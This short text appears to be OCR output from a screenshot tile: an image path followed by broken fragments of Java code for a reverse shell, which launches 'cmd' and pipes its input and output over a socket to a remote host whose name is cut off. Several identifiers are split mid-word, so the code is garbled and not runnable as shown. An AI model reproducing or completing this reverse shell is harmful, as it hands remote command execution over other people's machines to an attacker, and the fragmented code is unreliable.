
String cmd="cmd";

Process p=new 
ProcessBuilder(cmd).red
t();

Socket s=new Socket(hos
InputStream 
pi=p.getInputStream(),p
etInputStream();

OutputStream 
po=p.getOutputStream(),
while(!s.isClosed()){

  while(pi.available()>0)so.write(pi.read());
